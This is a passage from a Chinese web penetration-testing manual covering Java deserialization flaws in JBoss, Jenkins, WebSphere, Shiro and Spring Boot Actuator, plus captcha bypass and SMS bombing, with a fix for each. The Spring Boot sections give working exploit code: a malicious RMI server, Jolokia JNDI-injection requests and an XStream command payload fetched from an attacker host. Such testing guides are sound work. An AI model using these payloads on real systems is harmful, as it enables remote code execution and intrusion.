
漏洞修复：A. 不需要 http-invoker.sar 组件的用户可直接删除此组件。

B. 添加如下代码至 http-invoker.sar 下 web.xml 的 security-constraint 标签中，对 http invoker 组件进行访问控制：<url-pattern>/\*</url-pattern>

参考资料：<https://access.redhat.com/security/cve/cve-2017-12149> 。

#### 5.2.2 其他反序列化漏洞

漏洞描述：JAVA反序列化命令执行（JBoss）。

漏洞场景：Jboss 系统。

漏洞地址：http://www.example.com:8080。

漏洞级别：高危。

漏洞测试：利用反序列化工具远程执行命令检测是否存在反序列化漏洞。

利用cat /opt/dhcc/mysqlbackup/mysqlbackup.sh查找到的数据库信息，连接数据库。



漏洞修复：升级到官方最新版本。

参考资料：<http://124.250.31.122:10010/static/bugs/wooyun-2015-0159819.html> 。

### 5.3 Jenkins反序列化漏洞

#### 5.3.1 CVE-2017-1000353漏洞

漏洞描述：Jenkins 未授权远程代码执行漏洞,反序列化ObjectInputStream作为Command对象。影响版本：所有主版本均受到影响(包括<=2.56)，所有LTS 均受到影响( 包括<=2.46.1)。

漏洞场景：Jenkins-cli。

**漏洞地址：**http://www.example.com:8080。

漏洞级别：高危。

漏洞测试：攻击机IP：10.33.32.85，靶机IP：192.168.230.143。

1. 浏览器访问：http://192.168.230.143:8080/cli检查服务是否存在。

2. <https://github.com/Joan016/poc/tree/master/Jenkins/CVE-2017-1000353/payload>生成java -jar payload.jar curl.ser "curl x.yuer.com"，并执行“exploit.py“脚本(需修改脚本中URL见<https://github.com/Joan016/poc/tree/master/Jenkins/CVE-2017-1000353/exploit.py>)，



3. 查看web日志信息：



漏洞修复：升级Jenkins 主线版本到 2.57，Jenkins LTS 版本到 2.46.2。

参考资料：<https://blogs.securiteam.com/index.php/archives/3171> 。

**利用工具：**<https://www.cnblogs.com/backlion/p/6813260.html>。

#### 5.3.2 CVE-2016-9299漏洞

漏洞描述：这个漏洞的反序列化和LDAP有关，而且在反序列化后需要连接到一个恶意的LDAP服务器。影响版本：LTS Release 2.19.3 之前的所有版本，Weekly Release 2.32 之前的所有版本。

漏洞场景：Jenkins系统中。

**漏洞地址：**http://www.example.com:8080。

漏洞级别：高危。

漏洞测试：使用msfconsole。



**补充POC：**<https://github.com/rapid7/metasploit-framework/pull/7815>

漏洞修复：升级到最新版本。

参考资料：<https://github.com/rapid7/metasploit-framework/pull/7815> 。

#### 5.3.3 CVE-2016-0792漏洞

漏洞描述：该漏洞是利用的createitem创建job的功能去调用api，通过低权限用户构造一个恶意的 XML 文档发送至服务端接口执行外部命令。影响版本：jenkins版本小于 1.650。

漏洞场景：有“Overall的read权限和Job的create权限”，POST数据类型为Xml，Xstream。

**漏洞地址：**http://www.example.com:8080。

漏洞级别：高危。

漏洞测试：1. 登录低权限用户test，权限为：Overall的read权限+Job的create权限。



2. 将xml数据包(<https://github.com/Joan016/poc/blob/master/Jenkins/CVE-2016-0792/XML.txt> )提交到创建项目页，项目名称可任意命名如取名为qt-sec，完整的链接如下：http://178.18.120.133:8181/createItem?name=qt-sec。string红色部分为要执行命令和对象<https://github.com/Joan016/poc/blob/master/Jenkins/CVE-2016-0792/a.png> 。

3. 改数据包Content-Type: application/xml请求返回500，但/tmp/qingteng-test-1创建OK：



参考资料：<http://www.freebuf.com/vuls/97659.html>。



漏洞修复：更新至Jenkins 1.650及以上版本，设置强口令，设置访问控制，禁止匿名访问权限。

#### 5.3.4 CVE-2015-8103漏洞

漏洞描述：该漏洞未经身份验证的远程攻击者在Jenkins主机上运行任意代码。影响版本：Jenkins 1.637及之前版本、Jenkins LTS 1.625.1及之前版本。

漏洞场景：Jenkins未授权可以访问。

**漏洞地址：**http://www.example.com:8080。

漏洞级别：高危。

漏洞测试：1. 启动 Jenkins，并检查 /tmp 目录文件无isvuln文件，用ysoserial和jenkins.py测试：

java –jar ysoserial-0.0.2-all.jar Commonscollections1 “touch /tmp/isvuln”>payload



2. 再次查看服务器上 /tmp 目录下文件。成功创建了 isvuln 文件。



漏洞修复：升级补丁以修复这个安全问题，请到厂商的[主页下载](https://wiki.jenkins-ci.org/display/SECURITY/Jenkins+Security+Advisory+2015-11-11)。参考资料[见这](https://foxglovesecurity.com/2015/11/06/what-do-weblogic-websphere-jboss-jenkins-opennms-and-your-application-have-in-common-this-vulnerability/" \l "jenkins)，复现资料[见这](https://www.seebug.org/vuldb/ssvid-89725)。

### 5.4 WebSphere反序列化漏洞

#### 5.4.1 CVE-2015-7450漏洞

漏洞描述：Apache Commons Collections (ACC) 3.2.1及4.0版本未能正确验证用户输入，可在用户输入中附加恶意代码执行Java函数或字节码。影响版本：Version8.5、8.0及7.0。

漏洞场景：开启SOAP的通信端口，https协议，数据格式为XML。

**漏洞地址：**http://www.example.com:8880。

**漏洞级别：**高危。

漏洞测试：1. 利用Java反序列化工具获取目标信息：

工具：<https://pan.baidu.com/s/1gRTN8vFwuHHqZrQ_u1MuvA> ，提取码：re2o。

2. 执行命令：net user。



3. 利用Java反序列化终极工具进行文件管理：



漏洞修复：请到[厂商的主页下载](http://www.ibm.com/support/docview.wss?uid=swg21971204)和升级补丁以修复这个安全问题：缓解措施：使用防火墙及文件系统访问限制。使用 SerialKiller 替换进行序列化操作的 ObjectInputStream 类。在不影响业务情况下，删除掉项目“org/apache/commons/collections/functors/InvokerTransformer.class”。

### 5.5 Apache Shiro反序列化漏洞

#### 5.5.1 Shiro RememberMe 1.2.4 反序列化导致的命令执行漏洞

漏洞描述：默认加密密钥是硬编码的，这意味着有权访问源代码的任何人都知道默认加密密钥是什么，这种设置shiro的方式会使Web应用程序遭受反序列化攻击。影响版本：Shiro版本小于等于1.2.4都受影响。

漏洞场景：shiro-core 1.2.4、默认加密密钥、CommonsCollections。

**漏洞地址：**http://www.example.com。

**漏洞级别：**高危。

漏洞测试：

1.准备 ysoserial反序列化工具；

2. 默认的加密key：kPH+bIxk5D2deZiIxcaaaA==

利用默认key加密，向shiro发送执行ysoserial的远程方法调用命令，由于shiro存在的Apache CommonsCollections的反序列化漏洞，最终实现远程代码执行。

利用exp脚本证明，向服务器发出请求。



shell反弹成功。



**漏洞修复：**升级shiro版本到1.2.5及以上。

参考资料：

<https://issues.apache.org/jira/browse/SHIRO550>

<https://www.seebug.org/vuldb/ssvid-92180>

**工具下载：**

<https://www.colabug.com/3602339.html>

<https://github.com/frohoff/ysoserial>

### 5.6 Spring Boot Actuator未授权导致反序列化漏洞

#### 5.6.1 Spring Boot Actuator RCE via jolokia

漏洞描述：当Spring Boot应用程序运行时，它会自动将多个端点（例如'/ health'，'/ trace'，'/ beans'，'/ env'等）注册到路由过程中。对于Spring Boot 1-1.4，无需身份验证即可访问它们，从而导致严重的安全性问题。从Spring 1.5版开始，默认情况下，除'/ health'和'/ info'之外的所有端点都被视为敏感和安全的，但是应用程序开发人员经常禁用此安全性。攻击者可通过'/ jolokia'执行远程代码。影响版本：Spring Boot 1-1.4。

漏洞场景：jolokia未授权、Logback库。

**漏洞地址：**http://www.example.com。

**漏洞级别：**高危。

漏洞测试：

访问http://www.example.com/actuator/jolokia，jolokia组件未授权



可通过调用 Tomcat MBean 来实现 JNDI Injection，详细参考 http://static.anquanke.com/download/b/security-geek-2019-q1/article-10.html

大致步骤

* 发送请求触发 JNDI Injection
* 服务器访问远程 RMI server
* RMI Server 返回 payload
* 服务器执行 payload

环境准备

* RMI server

RMI server 源码 EvilRMIServerTomcat.java

import com.sun.jndi.rmi.registry.ReferenceWrapper;import org.apache.naming.ResourceRef;import javax.naming.StringRefAddr;import java.rmi.registry.LocateRegistry;import java.rmi.registry.Registry;public class EvilRMIServerTomcat {    public static void main(String[] args) throws Exception {        if (args.length < 2) {            System.out.printf("args count error, eg. [port] [cmd]");        }        int port = Integer.parseInt(args[0]);        System.out.println("Creating evil RMI registry on port " + port);        Registry registry = LocateRegistry.createRegistry(port);        ResourceRef ref = new ResourceRef("javax.el.ELProcessor", null, "", "", true, "org.apache.naming.factory.BeanFactory", null);        ref.add(new StringRefAddr("forceString", "x=eval"));        String cmd = args[1];        System.out.println("cmd: " + cmd);        String value = String.format(                "\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"JavaScript\").eval(\"new java.lang.ProcessBuilder['(java.lang.String[])'](['/bin/bash','-c','%s']).start()\")",                cmd);        ref.add(new StringRefAddr("x", value));        ReferenceWrapper referenceWrapper = new ReferenceWrapper(ref);        registry.bind("Exploit", referenceWrapper);    }}

编译需要 tomcat-catalina.jar，

VERSION=9.0.21wget "https://repo1.maven.org/maven2/org/apache/tomcat/tomcat-catalina/${VERSION}/tomcat-catalina-${VERSION}.jar"

然后编译代码、打包 jar

javac -cp tomcat-catalina-9.0.21.jar EvilRMIServerTomcat.javajar -cvf rmi-tomcat.jar EvilRMIServerTomcat.class

将 rmi-tomcat.jar 和 tomcat-catalina-9.0.21.jar 上传到服务器

运行 rmi server，需要修改 [your ip] 为服务器公网 ip、端口、以及要执行的命令

# args: port cmd, eg. 1099 "curl http://127.0.0.1"java -Djava.rmi.server.hostname=[your ip] -cp rmi-tomcat.jar:tomcat-catalina-9.0.21.jar EvilRMIServerTomcat 1099 "curl http://127.0.0.1"

执行后 rmi 运行在 1099 端口

触发 JNDI 注入

以下请求均为 POST <https://www.example.com/actuator/jolokia>

Content-Type 为 application/json

需要注意每个请求多执行几次，确保执行成功

1. 首先创建 realm

{     "mbean": "Tomcat:type=MBeanFactory",     "type": "EXEC",     "operation": "createJNDIRealm",     "arguments": ["Tomcat:type=Engine"] }

2. 设置 contextFactory 参数属性

{     "mbean": "Tomcat:realmPath=/realm0,type=Realm",     "type": "WRITE",     "attribute": "contextFactory",     "value": "com.sun.jndi.rmi.registry.RegistryContextFactory" }

3. 查看是否写入成功

{     "mbean": "Tomcat:realmPath=/realm0,type=Realm",     "type": "READ",     "attribute": "contextFactory" }

4. 设置 connectionURL 属性，value 值需要替换成实际的 RMI server

{     "mbean": "Tomcat:realmPath=/realm0,type=Realm",     "type": "WRITE",     "attribute": "connectionURL",     "value": "rmi://[your ip]:1099/Exploit" }

5. 查看是否成功

{     "mbean": "Tomcat:realmPath=/realm0,type=Realm",     "type": "READ",     "attribute": "connectionURL" }

6. 停止 realm

{     "mbean": "Tomcat:realmPath=/realm0,type=Realm",     "type": "EXEC",     "operation": "stop",     "arguments": [] }

7. 启动 realm，即可触发执行

{     "mbean": "Tomcat:realmPath=/realm0,type=Realm",     "type": "EXEC",     "operation": "start",     "arguments": [] }

若需要多次测试，重复 停止 realm、启动 realm 这两步即可。

**漏洞修复：**

1. 禁用所有接口，将配置改成：endpoints.enabled = false

2. 或者引入spring-boot-starter-security依赖：

<dependency> <groupId>org.springframework.boot</groupId> <artifactId>spring-boot-starter-security</artifactId>

</dependency>

3. 开启security功能，配置访问权限验证，类似配置如下：

management.port=8099 management.security.enabled=true security.user.name=xxxxx security.user.password=xxxxxx

参考资料：

<https://www.veracode.com/blog/research/exploiting-spring-boot-actuators>

<https://github.com/mpgn/Spring-Boot-Actuator-Exploit>

#### 5.6.2 Spring Boot Actuator XStream反序列化

漏洞描述：当Spring Boot应用程序运行时，它会自动将多个端点（例如'/ health'，'/ trace'，'/ beans'，'/ env'等）注册到路由过程中。对于Spring Boot 1-1.4，无需身份验证即可访问它们，从而导致严重的安全性问题。从Spring 1.5版开始，默认情况下，除'/ health'和'/ info'之外的所有端点都被视为敏感和安全的，但是应用程序开发人员经常禁用此安全性。攻击者可通过'/env'执行远程代码。影响版本：Spring Boot 1-1.4。

漏洞场景：env未授权、XStream反序列化。

**漏洞地址：**http://www.example.com。

**漏洞级别：**高危。

漏洞测试：

访问http://www.example.com/gateway/env ，存在未授权



1. 通过'/env' 将'eureka.client.serviceUrl.defaultZone'属性设置为远程服务器URL

POST /gateway/env HTTP/1.1

Host: www.example.com

Content-Type: application/x-www-form-urlencoded

Content-Length: 65

eureka.client.serviceUrl.defaultZone=http://[your ip]/n/xstream

1. 远程服务器应为XStream有效负载提供以下内容：

<linked-hash-set>

<jdk.nashorn.internal.objects.NativeString>

<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">

<dataHandler>

<dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">

<is class="javax.crypto.CipherInputStream">

<cipher class="javax.crypto.NullCipher">

<serviceIterator class="javax.imageio.spi.FilterIterator">

<iter class="javax.imageio.spi.FilterIterator">

<iter class="java.util.Collections$EmptyIterator"/>

<next class="java.lang.ProcessBuilder">

<command>

<string>/Applications/Calculator.app/Contents/MacOS/Calculator</string>

</command>

<redirectErrorStream>false</redirectErrorStream>

</next>

</iter>

<filter class="javax.imageio.ImageIO$ContainsFilter">

<method>

<class>java.lang.ProcessBuilder</class>

<name>start</name>

<parameter-types/>

</method>

<name>foo</name>

</filter>

<next class="string">foo</next>

</serviceIterator>

<lock/>

</cipher>

<input class="java.lang.ProcessBuilder$NullInputStream"/>

<ibuffer></ibuffer>

</is>

</dataSource>

</dataHandler>

</value>

</jdk.nashorn.internal.objects.NativeString>

</linked-hash-set>

1. 然后调用refresh端点，即可触发，执行命令

POST /gateway/refresh HTTP/1.1

Host: www.example.com

Content-Type: application/x-www-form-urlencoded

Content-Length: 65



漏洞修复：

1. 禁用所有接口，将配置改成：endpoints.enabled = false

2. 或者引入spring-boot-starter-security依赖：

<dependency> <groupId>org.springframework.boot</groupId> <artifactId>spring-boot-starter-security</artifactId>

</dependency>

3. 开启security功能，配置访问权限验证，类似配置如下：

management.port=8099 management.security.enabled=true security.user.name=xxxxx security.user.password=xxxxxx

参考资料：

https://www.veracode.com/blog/research/exploiting-spring-boot-actuators

## 验证与会话管理漏洞

### 6.1验证码相关漏洞

测试流程：验证码生成——>验证码发送——>验证码校验——>验证码生命周期





**漏洞测试从上往下，详细说明如下：**

1、查看是否有验证码，测试触发验证码的机制

2、多次重放请求验证码数据包，测试是否存在如下限制：频率、条数等，确定是否存在短信炸弹

3、查看验证码返回数据包，是否有验证码的内容，验证回显验证码有效性

4、查看验证数据包，判断是否是前端校验

5、使用当前验证码，更改手机号进行下一步，查看验证码是否与用户绑定

6、使用任意验证码、删除验证码字段等方式，验证校验功能是否可绕过

7、使用错误的用户名密码，正确的验证码进行操作，查看验证码是否更新

8、当发现验证码较短（4位或以下）时可对验证码进行爆破测试

9、业务系统极度重要且使用简单图像验证码时，可尝试进行自动识别

#### 6.1.1 验证码功能绕过

漏洞描述：验证码使用机制不健全，用户通过更改请求包可控制是否使用验证码，如通过Cookie等记录用户登录失败次数：loginErr=1，后续错误累加;通过提交参数如：verify\_code，captcha，getLoginCaptcha等判断是否生成验证码；通过cookie判断是否进行验证码校验。

漏洞场景：登录、注册等功能处。

漏洞地址：如http://www.example.com/login。

漏洞级别：高危。

漏洞测试：A. 系统登录位置：通过提交的参数判断是否进行验证码验证：如“captcha=”参数。



用户多次登录失败之后会增加验证码机制，有的可以直接去掉验证码参数从而绕过验证码验证。







B. 通过cookie判断是否验证：将请求 “needcheckcode=true”，改成“false”就可绕过验证。



漏洞修复：在出现登录失败、敏感操作如支付等功能处，由后端发起验证码校验流程，一旦后端发现请求缺少验证码或者验证码验证不通过时，直接返回错误不处理请求。

#### 6.1.2 短信轰炸

漏洞描述：短信接口没有限定单个IP或手机号发送验证码的频率或次数，从而造成短信轰炸。

漏洞场景：注册、登录、找回密码等发送验证码的功能处。

漏洞地址：http://www.example.com/login。

漏洞级别：高危。

漏洞测试：A. 发送短信功能无限制，可任意频率次数下发验证码。





1. 有一定时间间隔，但是可以无限下发。



漏洞修复：获取短信验证码之前使用图灵验证码识别是人还是机器操作，避免滥调接口；限制来源IP和用户请求验证码的频率和总数；一旦发现某项统计超过了威胁阈值应该锁定该IP或用户一段时间。

#### 6.1.3 验证码回显

漏洞描述：通过抓包可以看到验证码出现在响应中。

漏洞场景：注册、登录、找回密码等功能处。

漏洞地址：http://www.example.com/login。

漏洞级别：高危。

漏洞测试：A. 请求包中的验证码：610415，响应包中的data字段就是验证码“367291”.





B. 验证码与图片存在对应关系，直接访问html即可得到验证码。



漏洞修复：验证码不回显，验证码只存在于服务端中并不能通过任何API直接获取内容。

#### 6.1.4 验证码前端校验

漏洞描述：验证码只在前端做了校验，后端没有校验故绕过前端即可。

漏洞场景：登录、注册、修改密码、支付等功能处。

漏洞地址：http://www.example.com/login。

漏洞级别：高危。

漏洞测试：前端校验（修改响应包，可以直接登录系统）：



漏洞修复：服务前后端都要作数据的校验，而且是是其他验证信息如密码一起提交校验。

**6.1.5 验证码与手机号未绑定**

漏洞描述：验证码和手机号未绑定，验证码一段时期内有效。

漏洞场景：注册、重置密码等处。

漏洞地址：http://www.example.com/reg。

漏洞级别：高危

